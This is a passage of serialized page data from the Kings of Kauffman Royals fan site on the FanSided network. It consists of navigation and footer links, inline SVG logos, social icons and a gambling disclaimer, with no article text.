APPS",{"type":"5d","value":"5e"},"navigation",null,"About","https://kingsofkauffman.com/about/",{"text":"5i","url":"5j"},{"children":"5h","link":"5k"},"Openings","https://fansided.com/fansided-openings/#apply",{"text":"5m","url":"5n"},{"children":"5h","link":"5o"},"Contact","https://fansided.com/contact/",{"text":"5q","url":"5r"},{"children":"5h","link":"5s"},"Our 300+ Sites","https://fansided.com/network/",{"text":"5u","url":"5v"},{"children":"5h","link":"5w"},"Mobile Apps","https://fansided.com/mobile/",{"text":"5y","url":"5z"},{"children":"5h","link":"60"},"FanSided Daily","https://daily.fansided.com/",{"text":"62","url":"63"},{"children":"5h","link":"64"},"Pitch a Story","https://fansided.com/how-to-pitch-a-story-to-fansided/",{"text":"66","url":"67"},{"children":"5h","link":"68"},"Privacy Policy","https://fansided.com/privacy-policy/",{"text":"6a","url":"6b"},{"children":"5h","link":"6c"},"Terms of Use","https://fansided.com/terms-of-use/",{"text":"6e","url":"6f"},{"children":"5h","link":"6g"},"Cookie Policy","https://fansided.com/cookie-policy/",{"text":"6i","url":"6j"},{"children":"5h","link":"6k"},"Legal Disclaimer","https://fansided.com/website-disclaimer/",{"text":"6m","url":"6n"},{"children":"5h","link":"6o"},"Accessibility Statement","https://fansided.com/accessibility-statement/",{"text":"6q","url":"6r"},{"children":"5h","link":"6s"},"A-Z Index","https://kingsofkauffman.com/index",{"text":"6u","url":"6v"},{"children":"5h","link":"6w"},["5l","5p","5t","5x","61","65","69","6d","6h","6l","6p","6t","6x"],{"type":"5g","value":"6y"},"linkSvg","Fansided","<!DOCTYPE svg PUBLIC \"-//W3C//DTD SVG 1.1//EN\" \"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd\" [\r\n\t<!ENTITY ns_extend \"http://ns.adobe.com/Extensibility/1.0/\">\r\n\t<!ENTITY ns_ai \"http://ns.adobe.com/AdobeIllustrator/10.0/\">\r\n\t<!ENTITY ns_graphs \"http://ns.adobe.com/Graphs/1.0/\">\r\n\t<!ENTITY ns_vars \"http://ns.adobe.com/Variables/1.0/\">\r\n\t<!ENTITY ns_imrep \"http://ns.adobe.com/ImageReplacement/1.0/\">\r\n\t<!ENTITY ns_sfw \"http://ns.adobe.com/SaveForWeb/1.0/\">\r\n\t<!ENTITY ns_custom \"http://ns.adobe.com/GenericCustomNamespace/1.0/\">\r\n\t<!ENTITY ns_adobe_xpath \"http://ns.adobe.com/XPath/1.0/\">\r\n]><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"230.93\" height=\"56.33\" viewBox=\"76.98 18.77 230.93 56.33\" shape-rendering=\"geometricPrecision\"><path fill=\"#FFF\" d=\"M216.01 34.37c-3.5.1-7.09.1-10.6.19.16-1.17.86-2.63 1.21-4.09.11-.45.27-1.12.09-1.49-.34-.71-1.33-.61-2.05-.37-.75.25-1.24.92-1.49 1.3-.62.95-1.46 2.86-1.21 4.37.16.98 1.46 1.86 2.42 2.51 1.06.71 2.07 1.4 2.88 1.95 1.75 1.2 4.21 3.02 4.93 4.84.25.64.36 1.52.37 2.14.04 2.1-.57 4.54-1.3 6.7-.66 1.94-1.42 3.88-2.51 5.39-1.9 2.63-5.51 4.34-8.84 5.21-4.55 1.19-11.43 1.3-14.6-1.4-1.08-.91-1.76-2.34-1.58-4.65.22-2.92 1.44-5.63 2.32-8.37 3.8-.02 7.35-.28 11.16-.28-.38 1.08-.79 2.48-1.3 4-.31.92-1.4 3.17-.74 4.09.53.74 1.94.43 2.6.09.8-.4 1.3-1.25 1.58-1.77.78-1.45 1.49-4.15 1.21-5.39-.2-.9-1.29-1.68-2.23-2.42-.87-.69-1.76-1.25-2.7-1.95-2.5-1.88-5.62-3.4-5.67-7.44-.03-2.28.92-4.47 1.67-6.42.73-1.9 1.69-3.72 2.98-5.02 2.65-2.69 6.82-3.99 10.7-4.28 4.87-.36 11.06.66 12.18 4.09.46 1.41-.04 3.15-.37 4.56-.33 1.41-.77 2.58-1.11 3.91zM282.97 22.47c-.52 2.52-1.26 4.82-1.86 7.25h-6.32c-.47 1.06-.71 2.25-1.02 3.44-.3 1.14-.63 2.32-.93 3.44 1.67 0 4.2.05 6.04-.09-.57 2.4-1.24 4.71-1.86 7.07-2.08-.07-3.88.15-5.95.09-.62 1.19-.84 2.62-1.21 4-.37 1.37-.79 2.74-1.12 4.09 2.27.19 4.88-.08 7.16-.19-.57 2.59-1.27 5.05-1.95 7.53-5.71.4-11.7.52-17.39.93-.03-.82.24-1.63.47-2.42 3.3-11.51 6.54-23.42 9.76-35.06 5.44.02 10.86.02 16.18-.08zM286.41 22.47c3.39-.07 7.23.04 10.32.19 3.59.17 6.75.07 8.28 2.14 1.82 2.45.23 7.02-.47 9.95-1.04 4.35-2.12 9.22-3.35 13.67-.99 3.57-1.86 6.93-4.84 8.56-2.44 1.33-5.69 1.32-9.3 1.49-3.44.16-6.87.43-10.23.56 3.03-12.2 6.31-24.13 9.39-36.27.1-.09.07-.27.2-.29zm7.63 6.32c-1.92 7.81-3.98 15.48-5.86 23.34.75.03 1.99-.16 2.51-.65.83-.78 1.54-3.92 1.86-5.21 1.02-4.05 1.79-7.39 2.79-11.35.29-1.15 1.6-4.76 1.02-5.77-.31-.54-1.42-.67-2.14-.65-.13.04-.1.21-.18.29zM224.2 22.56h10.79c-3.94 13.01-7.91 26.01-11.81 39.06-3.81.19-7.63.37-11.44.56 4.08-13.13 8.15-26.26 12.28-39.34-.02-.16.06-.24.18-.28zM239.35 22.56c3.72-.03 7.4 0 11.25.09 4.49.11 9.48.16 10.42 4 .31 1.27-.05 2.8-.37 4.28-.86 3.92-2.08 7.83-3.07 11.44-.69 2.53-1.34 5-2.14 7.53-.76 2.4-1.36 4.99-2.79 6.88-2.71 3.58-8.03 3.76-14.04 4.09-3.75.21-7.28.29-10.97.56 3.73-12.98 7.68-25.74 11.53-38.6-.01-.15.07-.23.18-.27zm1.21 31.53c3.79.45 4.29-3.59 5.02-6.14 1.22-4.26 2.37-8.08 3.53-12.09.6-2.07 1.47-4.13 1.3-6.32-.5-.52-1.46-.58-2.51-.56-2.5 8.31-4.88 16.74-7.34 25.11zM128.5 22.75c-1.1 2.89-2.2 5.79-3.35 8.65-3.23.02-6.58-.07-9.67.09-1.2 2.67-2.2 5.55-3.35 8.28 2.99.05 5.73-.16 8.74-.09-1.16 2.78-2.19 5.68-3.35 8.46-3.01-.03-5.76.19-8.74.19-2.67 6.32-5.15 12.83-7.72 19.25-4.99.25-10.02.46-14.97.74 6.07-15.28 12.38-30.34 18.51-45.57 7.92.01 16.28-.03 23.9 0zM134.45 22.65h19.06c-2.67 14.29-5.44 28.48-8.09 42.78-4.74.16-9.34.46-14.04.65.74-2.7 1.53-5.36 2.33-8-1.62.06-3.19.16-4.84.19-1.52 2.58-2.62 5.57-4.09 8.18-4.99.12-9.74.49-14.69.65 7.96-14.8 16.07-29.44 24.09-44.18a.45.45 0 0 1 .27-.27zm-2.79 27.72c1.62.07 2.97-.13 4.56-.09 1.4-5.95 3.19-12 4.56-17.67-3.09 5.87-6.33 11.59-9.12 17.76zM163.19 22.65h10.42c.13 6.1.37 12.1.46 18.23 2.28-5.94 4.3-12.13 6.42-18.23h10.14c-4.7 13.71-9.28 27.55-14.04 41.2-3.62.26-7.36.39-11.07.56-.01-6.37-.01-12.72.09-18.97-2.37 6.37-4.56 12.92-6.88 19.34-3.75.09-7.28.41-11.07.47C152.8 51.17 157.85 37 163 22.93c0-.16.07-.24.19-.28z\"/><g fill=\"#062F4D\"><path d=\"M307.9 27.3c-.25-5.01-4.13-7.32-9.21-7.63-9.34-.57-20.63-.19-30.5-.19-1.53 0-3.25-.26-4.46 0-.27.06-.63.31-.93.46-1.01.54-1.82 1.01-2.79 1.49-1.56-.95-3.59-1.53-6.05-1.67-8.28-.5-19.42-.19-28.36-.19-1.42 0-3.03-.22-4.09 0-.55.12-1.26.68-1.86 1.02-.67.39-1.25.79-1.86 1.02-3.34-2.68-9.48-3.36-14.79-2.51-2.92.47-5.43 1.44-7.44 2.6-.39.22-.84.51-1.3.56.38-.83.63-1.79.93-2.7-3.93.02-8.52-.06-12.37.09-1.45.06-2.98-.22-4.19 0-.68.12-1.01.68-1.58.74-.08-.23.18-.8-.19-.74h-11.62c-1.34 0-2.85-.24-3.91 0-.71.16-1.34.89-1.95 1.3-.71.47-1.38.83-1.95 1.12.2-.76.33-1.59.46-2.42-16.79-.1-34.11.09-50.87.09-1.24 0-2.62-.21-3.44 0-.34.09-1.07.72-1.58 1.12-1.18.91-2 1.58-3.07 2.42-.56.44-1.2.86-1.49 1.3-.5.76-.88 2.01-1.3 3.07-6.36 15.9-12.99 31.89-19.16 47.45 5.84-.38 12.54-.62 18.51-.93.88-.05 1.94.07 2.7-.09.78-.16 1.34-1.01 2.05-1.12-.01.25-.62.74-.19.84 16.54-.51 34.09-1.64 50.31-2.33 2.05-.09 4.26.11 5.3-.84-.02.33-.08.7.37.56 3.82-.13 8.07-.35 11.9-.56 1.23-.06 2.95.1 4-.18.35-.09.74-.45 1.12-.65 1.19-.63 2.48-1.24 3.53-1.77 2.88 2.29 7.55 2.8 12.28 2.33 3.41-.34 6.3-1.28 8.74-2.42.87-.41 1.64-.96 2.51-1.12-.21.78-.54 1.45-.65 2.33 11.07-.6 23.36-1.11 34.41-1.77 1.93-.11 3.66-.31 5.3-.74 1.6-.42 2.89-1.1 4.28-1.58-.1.71-.42 1.19-.46 1.95 8.76-.45 17.91-.85 26.6-1.3 4.65-.24 9.1-.21 13.11-.84 1.95-.31 3.6-.97 5.3-1.67 1.67-.7 3.32-1.38 4.93-2.05 3.75-1.55 6.16-2.61 8-5.95 1.44-2.61 2.48-6.98 3.35-10.6.88-3.68 1.83-7.49 2.7-11.25.42-1.86 1.02-4.04.92-6.05zM101.06 67.57c-4.99.25-10.02.46-14.97.74 6.07-15.28 12.38-30.34 18.51-45.57 7.92.02 16.28-.02 23.9 0-1.1 2.89-2.2 5.79-3.35 8.65-3.23.02-6.58-.07-9.67.09-1.2 2.67-2.2 5.55-3.35 8.28 2.99.05 5.73-.16 8.74-.09-1.16 2.78-2.19 5.68-3.35 8.46-3.01-.03-5.76.19-8.74.19-2.67 6.32-5.14 12.83-7.72 19.25zm30.32-1.49c.74-2.7 1.53-5.36 2.33-8-1.62.06-3.19.16-4.84.19-1.52 2.58-2.62 5.57-4.09 8.18-4.99.12-9.74.49-14.69.65 7.96-14.8 16.07-29.44 24.09-44.18.05-.13.15-.23.28-.28h19.06c-2.67 14.29-5.44 28.48-8.09 42.78-4.74.17-9.34.47-14.05.66zm34.13-1.67c-.01-6.37-.01-12.72.09-18.97-2.37 6.37-4.56 12.92-6.88 19.34-3.75.09-7.28.41-11.07.47C152.8 51.17 157.85 37 163 22.93c0-.16.07-.24.19-.28h10.42c.13 6.1.37 12.1.46 18.23 2.28-5.94 4.3-12.13 6.42-18.23h10.14c-4.7 13.71-9.28 27.55-14.04 41.2-3.63.26-7.37.39-11.08.56zm43.25-6.6c-1.9 2.63-5.51 4.34-8.84 5.21-4.55 1.19-11.43 1.3-14.6-1.4-1.08-.91-1.76-2.34-1.58-4.65.22-2.92 1.44-5.63 2.32-8.37 3.8-.02 7.35-.28 11.16-.28-.38 1.08-.79 2.48-1.3 4-.31.92-1.4 3.17-.74 4.09.53.74 1.94.43 2.6.09.8-.4 1.3-1.25 1.58-1.77.78-1.45 1.49-4.15 1.21-5.39-.2-.9-1.29-1.68-2.23-2.42-.87-.69-1.76-1.25-2.7-1.95-2.5-1.88-5.62-3.4-5.67-7.44-.03-2.28.92-4.47 1.67-6.42.73-1.9 1.69-3.72 2.98-5.02 2.65-2.69 6.82-3.99 10.7-4.28 4.87-.36 11.06.66 12.18 4.09.46 1.41-.04 3.15-.37 4.56-.34 1.4-.78 2.58-1.12 3.91-3.5.1-7.09.1-10.6.19.16-1.17.86-2.63 1.21-4.09.11-.45.27-1.12.09-1.49-.34-.71-1.33-.61-2.05-.37-.75.25-1.24.92-1.49 1.3-.62.95-1.46 2.86-1.21 4.37.16.98 1.46 1.86 2.42 2.51 1.06.71 2.07 1.4 2.88 1.95 1.75 1.2 4.21 3.02 4.93 4.84.25.64.36 1.52.37 2.14.04 2.1-.57 4.54-1.3 6.7-.65 1.93-1.41 3.88-2.5 5.39zm2.97 4.37c4.08-13.13 8.15-26.26 12.28-39.34-.01-.16.07-.24.19-.28h10.79c-3.94 13.01-7.91 26.01-11.81 39.06-3.82.18-7.63.37-11.45.56zm40.92-5.4c-2.71 3.58-8.03 3.76-14.04 4.09-3.75.21-7.27.29-10.97.56 3.73-12.98 7.68-25.74 11.53-38.6 0-.16.07-.24.19-.28 3.73-.03 7.4 0 11.25.09 4.49.11 9.49.16 10.42 4 .31 1.27-.05 2.8-.37 4.28-.86 3.92-2.08 7.83-3.07 11.44-.69 2.53-1.34 5-2.14 7.53-.76 2.41-1.36 5-2.8 6.89zm23.25-5.2c-.57 2.59-1.27 5.05-1.95 7.53-5.71.4-11.7.52-17.39.93-.03-.82.24-1.63.47-2.42 3.3-11.51 6.54-23.42 9.76-35.06 5.44.01 10.86.01 16.18-.09-.52 2.52-1.26 4.82-1.86 7.25h-6.32c-.47 1.06-.71 2.25-1.02 3.44-.3 1.14-.63 2.32-.93 3.44 1.67 0 4.2.05 6.05-.09-.57 2.4-1.24 4.71-1.86 7.07-2.08-.07-3.88.15-5.95.09-.62 1.19-.84 2.62-1.21 4-.37 1.37-.79 2.75-1.12 4.09 2.26.19 4.87-.08 7.15-.18zm28.65-16.84c-1.04 4.35-2.12 9.22-3.35 13.67-.99 3.57-1.86 6.93-4.84 8.56-2.44 1.33-5.69 1.31-9.3 1.49-3.44.16-6.87.43-10.23.56 3.03-12.2 6.31-24.13 9.39-36.27.08-.08.05-.26.19-.28 3.39-.07 7.23.04 10.32.19 3.59.17 6.75.07 8.28 2.14 1.82 2.44.24 7.01-.46 9.94z\"/><path d=\"M294.23 28.51c-.13.02-.11.2-.19.28-1.92 7.81-3.98 15.48-5.86 23.34.75.03 1.99-.16 2.51-.65.83-.78 1.54-3.92 1.86-5.21 1.02-4.05 1.79-7.39 2.79-11.35.29-1.15 1.6-4.76 1.02-5.77-.3-.53-1.42-.65-2.13-.64zM247.91 28.98c-2.51 8.31-4.89 16.74-7.35 25.11 3.79.45 4.29-3.59 5.02-6.14 1.22-4.26 2.37-8.08 3.53-12.09.6-2.07 1.47-4.13 1.3-6.32-.49-.53-1.45-.59-2.5-.56zM136.22 50.27c1.4-5.95 3.19-12 4.56-17.67-3.08 5.88-6.32 11.6-9.11 17.76 1.61.08 2.96-.13 4.55-.09z\"/></g></svg>","https://fansided.com/",{"alt":"71","src":"72","url":"73"},{"type":"70","value":"74"},"link","Minute Media","https://www.minutemedia.com/",{"text":"77","url":"78"},{"type":"76","value":"79"},"All Rights Reserved. The content on this site is for entertainment and educational purposes only. Betting and gambling content is intended for individuals 21+ and is based on individual commentators' opinions and not that of Minute Media or its affiliates and related brands. All picks and predictions are suggestions only and not a guarantee of success or profit. If you or someone you know has a gambling problem, crisis counseling and referral services can be accessed by calling 1-800-GAMBLER.",{"type":"5d","value":"7b"},"facebook","<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 34.28 64\"><g id=\"Layer_2\" data-name=\"Layer 2\"><g id=\"Layer_1-2\" data-name=\"Layer 1\"><path d=\"M10.17,64V36H0V24.42H10.17V15.59c0-10,6-15.59,15.14-15.59a61.9,61.9,0,0,1,9,.78v9.86H29.23c-5,0-6.53,3.09-6.53,6.26v7.52H33.81L32,36H22.7V64Z\"/></g></g></svg>","https://www.facebook.com/fansided?_rdr=p",{"alt":"7d","src":"7e","url":"7f"},"twitter","<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 64 52.04\"><g id=\"Layer_2\" data-name=\"Layer 2\"><g id=\"Layer_1-2\" data-name=\"Layer 1\"><g id=\"Logo_FIXED\" data-name=\"Logo — FIXED\"><path d=\"M20.1,52c24.15,0,37.37-20,37.37-37.37,0-.56,0-1.12,0-1.69A26.73,26.73,0,0,0,64,6.17a26.87,26.87,0,0,1-7.56,2.08A13.21,13.21,0,0,0,62.23,1a26.1,26.1,0,0,1-8.35,3.18,13.13,13.13,0,0,0-22.71,9,14.8,14.8,0,0,0,.33,3A37.26,37.26,0,0,1,4.43,2.41,13.17,13.17,0,0,0,8.5,20a13.38,13.38,0,0,1-5.94-1.64v.18A13.15,13.15,0,0,0,13.09,31.37a12.73,12.73,0,0,1-3.46.46,12.37,12.37,0,0,1-2.46-.23,13.13,13.13,0,0,0,12.27,9.12A26.38,26.38,0,0,1,3.12,46.35,26.82,26.82,0,0,1,0,46.18,37.41,37.41,0,0,0,20.1,52\"/></g></g></g></svg>","https://twitter.com/fansided",{"alt":"7h","src":"7i","url":"7j"},"instagram","<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 64 64\"><g id=\"Layer_2\" data-name=\"Layer 2\"><g id=\"Layer_1-2\" data-name=\"Layer 1\"><path d=\"M32,5.77c8.54,0,9.56,0,12.93.18a17.81,17.81,0,0,1,5.94,1.1,9.87,9.87,0,0,1,3.68,2.4A9.87,9.87,0,0,1,57,13.13a17.81,17.81,0,0,1,1.1,5.94c.15,3.37.18,4.39.18,12.93s0,9.56-.18,12.93A17.81,17.81,0,0,1,57,50.87,10.66,10.66,0,0,1,50.87,57a17.81,17.81,0,0,1-5.94,1.1c-3.37.15-4.39.18-12.93.18s-9.56,0-12.93-.18A17.81,17.81,0,0,1,13.13,57a9.87,9.87,0,0,1-3.68-2.4,9.87,9.87,0,0,1-2.4-3.68A17.81,17.81,0,0,1,6,44.93C5.8,41.56,5.77,40.54,5.77,32s0-9.56.18-12.93a17.81,17.81,0,0,1,1.1-5.94,9.87,9.87,0,0,1,2.4-3.68,9.87,9.87,0,0,1,3.68-2.4A17.81,17.81,0,0,1,19.07,6c3.37-.15,4.39-.18,12.93-.18M32,0c-8.69,0-9.78,0-13.19.19A23.59,23.59,0,0,0,11,1.68,15.67,15.67,0,0,0,5.37,5.37,15.67,15.67,0,0,0,1.68,11,23.59,23.59,0,0,0,.19,18.81C0,22.22,0,23.31,0,32s0,9.78.19,13.19A23.59,23.59,0,0,0,1.68,53a15.67,15.67,0,0,0,3.69,5.67A15.67,15.67,0,0,0,11,62.32a23.59,23.59,0,0,0,7.77,1.49C22.22,64,23.31,64,32,64s9.78,0,13.19-.19A23.59,23.59,0,0,0,53,62.32,16.34,16.34,0,0,0,62.32,53a23.59,23.59,0,0,0,1.49-7.77C64,41.78,64,40.69,64,32s0-9.78-.19-13.19A23.59,23.59,0,0,0,62.32,11a15.67,15.67,0,0,0-3.69-5.67A15.67,15.67,0,0,0,53,1.68,23.59,23.59,0,0,0,45.19.19C41.78,0,40.69,0,32,0Z\"/><path d=\"M32,15.57A16.43,16.43,0,1,0,48.43,32,16.42,16.42,0,0,0,32,15.57Zm0,27.1A10.67,10.67,0,1,1,42.67,32,10.67,10.67,0,0,1,32,42.67Z\"/><circle cx=\"49.08\" cy=\"14.92\" r=\"3.84\"/></g></g></svg>","https://www.instagram.com/fansided/",{"alt":"7l","src":"7m","url":"7n"},"youtube","<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 64 45.09\"><g id=\"Layer_2\" data-name=\"Layer 2\"><g id=\"Layer_1-2\" data-name=\"Layer 1\"><path d=\"M62.66,7A8,8,0,0,0,57,1.35C52,0,32,0,32,0S12,0,7,1.35A8,8,0,0,0,1.34,7C0,12.06,0,22.55,0,22.55S0,33,1.34,38.05A8,8,0,0,0,7,43.74c5,1.35,25,1.35,25,1.35s20,0,25-1.35a8,8,0,0,0,5.66-5.69C64,33,64,22.55,64,22.55S64,12.06,62.66,7Zm-37.21,25V13l16.73,9.52Z\"/></g></g></svg>","https://www.youtube.com/user/fansidedblogs",{"alt":"7p","src":"7q","url":"7r"},["7g","7k","7o","7s"],{"type":"52","value":"7t"},"Follow Us",{"type":"5d","value":"7v"},{"appLinks":"5c","appLinksTitle":"5f","links":"6z","logo":"75","poweredByLink":"7a","rightsReservedText":"7c","socialLinks":"7u","socialLinksTitle":"7w"},"News","https://kingsofkauffman.com/kc-royals-news/",{"text":"7y","url":"7z"},{"children":"5h","link":"80"},"Rumors","https://kingsofkauffman.com/kc-royals-rumors/",{"text":"82","url":"83"},{"children":"5h","link":"84"},"Schedule","https://kingsofkauffman.com/schedule",{"text":"86","url":"87"},{"children":"5h","link":"88"},"Standings","https://kingsofkauffman.com/standings",{"text":"8a","url":"8b"},{"children":"5h","link":"8c"},"Roster","https://kingsofkauffman.com/roster",{"text":"8e","url":"8f"},{"children":"5h","link":"8g"},"Injuries","https://kingsofkauffman.com/injuries",{"text":"8i","url":"8j"},{"children":"5h","link":"8k"},"Prospects","https://kingsofkauffman.com/kc-royals-prospects/",{"text":"8m","url":"8n"},{"children":"5h","link":"8o"},"Draft","https://kingsofkauffman.com/kc-royals-news/draft/",{"text":"8q","url":"8r"},{"children":"5h","link":"8s"},{"text":"5i","url":"5j"},{"children":"5h","link":"8u"},"Write for us!","https://openings.fansided.com/?pagename=fansided-openings&comeet_cat=mlb&comeet_all=all&rd",{"text":"8w","url":"8x"},{"children":"5h","link":"8y"},"FanSided MLB Sites","https://fansided.com/network/mlb/",{"text":"90","url":"91"},{"children":"5h","link":"92"},["8p","8t","8v","8z","93"],"More","-",{"text":"95","url":"96"},{"children":"94","link":"97"},["81","85","89","8d","8h","8l","98"],{"type":"5g","value":"99"},"Kings Of Kauffman","<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!-- Generator: Adobe Illustrator 24.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n<svg version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t viewBox=\"0 0 2634 200\" style=\"enable-background:new 0 0 2634 200;\" xml:space=\"preserve\">\n<style type=\"text/css\">\n\t.st0{fill:#231F20;}\n\t.st1{fill:#004A8D;}\n\t.st2{fill:#7BB2DE;}\n\t.st3{fill:#FFFFFF;}\n\t.st4{fill:#634F2E;}\n\t.st5{opacity:0.5;fill:#634F2E;}\n\t.st6{opacity:0.35;}\n\t.st7{fill:#B08C5A;}\n</style>\n<g id=\"Template\">\n</g>\n<g id=\"Layer_2\">\n\t<g>\n\t\t<polygon class=\"st3\" points=\"169.1,0 110.6,0 52.6,91.1 52.6,0 0,0 0,200 52.6,200 52.6,161.7 81.4,121.7 115.4,200 172,200 \n\t\t\t114.3,76.3 \t\t\"/>\n\t\t<rect x=\"190.6\" class=\"st3\" width=\"53.7\" height=\"200\"/>\n\t\t<polygon class=\"st3\" points=\"398,106.3 332.5,0 279.1,0 279.1,200 331.1,200 331.1,85.4 402.3,200 450,200 450,0 398,0 \t\t\"/>\n\t\t<path class=\"st3\" d=\"M600,0h-78.9c-26.3,0-38.9,12.6-38.9,38.9v122.3c0,26.3,12.6,38.9,38.9,38.9H600c26.3,0,38.9-12.6,38.9-38.9\n\t\t\tV83.4h-82.6v42.3h29.4v25.1c0,4-1.1,5.1-5.1,5.1h-39.4c-4,0-5.1-1.1-5.1-5.1V49.1c0-4,1.1-5.1,5.1-5.1h39.4c4,0,5.1,1.1,5.1,5.1\n\t\t\tV66h53.1V38.9C638.8,12.6,626.2,0,600,0z\"/>\n\t\t<path class=\"st3\" d=\"M777.1,83.1l-53.1-14.3c-5.1-1.4-6-2.3-6-5.4V48c0-4,1.1-5.1,5.1-5.1h32.9c4,0,5.1,1.1,5.1,5.1v16.3h53.7\n\t\t\tV38.9c0-26.3-12.6-38.9-38.9-38.9h-72.9c-26.3,0-38.9,12.6-38.9,38.9v34.9c0,28.6,13.1,33.4,41.1,41.1l53.1,14.6\n\t\t\tc4.6,1.1,6,2,6,5.1V152c0,4-1.1,5.1-5.1,5.1h-36.9c-4,0-5.1-1.1-5.1-5.1v-18.3h-53.7v27.4c0,26.3,12.6,38.9,38.9,38.9h76.9\n\t\t\tc26.3,0,38.9-12.6,38.9-38.9v-36.9C818.2,95.7,805.1,90.6,777.1,83.1z\"/>\n\t\t<path class=\"st3\" d=\"M961.3,61.6h-42.9c-17,0-26.7,8-30.3,25L876.2,142c-3.6,17,2.7,25,19.7,25h42.9c17,0,26.7-8,30.3-25\n\t\t\tl11.8-55.4C984.5,69.6,978.2,61.6,961.3,61.6z M945.6,92.8l-9.1,42.9c-0.6,2.9-1.8,3.9-4.7,3.9h-17.2c-2.9,0-3.7-1-3.1-3.9\n\t\t\tl9.1-42.9c0.6-2.9,1.8-3.9,4.7-3.9h17.2C945.5,88.9,946.3,89.9,945.6,92.8z\"/>\n\t\t<path class=\"st3\" d=\"M1014.8,49.5l-2.6,12.1h-14.8l-5.6,26.4h14.8l-16.8,79h34.7l16.8-79h20.7l5.6-26.4h-20.7l1.5-7\n\t\t\tc0.6-2.9,1.8-3.9,4.7-3.9h14.8l5.6-26.2h-28.5C1028.1,24.5,1018.4,32.5,1014.8,49.5z\"/>\n\t\t<polygon class=\"st3\" points=\"1299.4,0 1240.8,0 1182.8,91.1 1182.8,0 1130.2,0 1130.2,200 1182.8,200 1182.8,161.7 1211.6,121.7 \n\t\t\t1245.6,200 1302.2,200 1244.5,76.3 \t\t\"/>\n\t\t<path class=\"st3\" d=\"M1364.2,0l-60.3,200h54.9l10.6-41.1h58.9l10.6,41.1h57.1L1435.1,0H1364.2z M1380.2,116l18.6-72.3l18.6,72.3\n\t\t\tH1380.2z\"/>\n\t\t<path class=\"st3\" d=\"M1610.8,148.6c0,3.4-1.7,5.1-5.1,5.1h-37.1c-3.4,0-5.1-1.7-5.1-5.1V0h-53.7v161.1c0,25.1,13.7,38.9,38.9,38.9\n\t\t\th77.1c25.1,0,38.9-13.7,38.9-38.9V0h-53.7V148.6z\"/>\n\t\t<polygon class=\"st3\" points=\"1698.5,200 1752.2,200 1752.2,123.4 1821,123.4 1821,79.4 1752.2,79.4 1752.2,44.6 1839,44.6 1839,0 \n\t\t\t1698.5,0 \t\t\"/>\n\t\t<polygon class=\"st3\" points=\"1862.7,200 1916.4,200 1916.4,123.4 1985.3,123.4 1985.3,79.4 1916.4,79.4 1916.4,44.6 2003.3,44.6 \n\t\t\t2003.3,0 1862.7,0 \t\t\"/>\n\t\t<polygon class=\"st3\" points=\"2132.4,105.1 2087.6,0 2027,0 2027,200 2077.9,200 2077.9,84.9 2115.3,175.7 2147.9,175.7 \n\t\t\t2185.3,84.9 2185.3,200 2237.3,200 2237.3,0 2177.3,0 \t\t\"/>\n\t\t<path class=\"st3\" d=\"M2315.5,0l-60.3,200h54.9l10.6-41.1h58.9l10.6,41.1h57.1L2386.4,0H2315.5z M2331.6,116l18.6-72.3l18.6,72.3\n\t\t\tH2331.6z\"/>\n\t\t<polygon class=\"st3\" points=\"2584.1,0 2584.1,106.3 2518.7,0 2465.3,0 2465.3,200 2517.3,200 2517.3,85.4 2588.4,200 2636.1,200 \n\t\t\t2636.1,0 \t\t\"/>\n\t</g>\n</g>\n</svg>\n","https://kingsofkauffman.com/",{"alt":"9b","src":"9c","url":"9d"},{"type":"70","value":"9e"},{"type":"5d","value":"95"},"FanSided","<?xml version=\"1.0\" encoding=\"UTF-8\"?><svg id=\"powered_by_fansided_logo\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 60 28\"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#062f4d;}</style></defs><path class=\"cls-1\" d=\"m35.88,15.91c-.83.02-1.68.02-2.51.05.04-.28.2-.62.29-.97.03-.11.06-.27.02-.35-.08-.17-.32-.14-.49-.09-.18.06-.29.22-.35.31-.15.23-.35.68-.29,1.04.04.23.35.44.57.59.25.17.49.33.68.46.41.28,1,.72,1.17,1.15.06.15.09.36.09.51,0,.5-.14,1.08-.31,1.59-.16.46-.34.92-.59,1.28-.45.62-1.31,1.03-2.09,1.23-1.08.28-2.71.31-3.46-.33-.26-.22-.42-.55-.37-1.1.05-.69.34-1.33.55-1.98.9,0,1.74-.07,2.64-.07-.09.26-.19.59-.31.95-.07.22-.33.75-.18.97.13.18.46.1.62.02.19-.09.31-.3.37-.42.18-.34.35-.98.29-1.28-.05-.21-.31-.4-.53-.57-.21-.16-.42-.3-.64-.46-.59-.45-1.33-.81-1.34-1.76,0-.54.22-1.06.4-1.52.17-.45.4-.88.71-1.19.63-.64,1.62-.95,2.53-1.01,1.15-.09,2.62.16,2.88.97.11.33,0,.75-.09,1.08s-.18.61-.26.93Zm15.86-2.82c-.12.6-.3,1.14-.44,1.72h-1.5c-.11.25-.17.53-.24.81-.07.27-.15.55-.22.81.4,0,.99.01,1.43-.02-.14.57-.29,1.12-.44,1.67-.49-.02-.92.04-1.41.02-.15.28-.2.62-.29.95-.09.32-.19.65-.27.97.54.05,1.16-.02,1.7-.05-.14.61-.3,1.2-.46,1.78-1.35.09-2.77.12-4.12.22,0-.19.06-.39.11-.57.78-2.73,1.55-5.55,2.31-8.3,1.29,0,2.57,0,3.83-.02h0Zm.81,0c.8-.02,1.71,0,2.44.05.85.04,1.6.02,1.96.51.43.58.05,1.66-.11,2.36-.25,1.03-.5,2.18-.79,3.24-.23.85-.44,1.64-1.15,2.03-.58.32-1.35.31-2.2.35-.81.04-1.63.1-2.42.13.72-2.89,1.49-5.72,2.22-8.59.02-.02.02-.06.05-.07h0Zm1.81,1.5c-.45,1.85-.94,3.67-1.39,5.53.18,0,.47-.04.59-.15.2-.18.36-.93.44-1.23.24-.96.42-1.75.66-2.69.07-.27.38-1.13.24-1.37-.07-.13-.34-.16-.51-.15-.03,0-.02.05-.04.07Zm-16.54-1.48h2.56c-.93,3.08-1.87,6.16-2.8,9.25-.9.05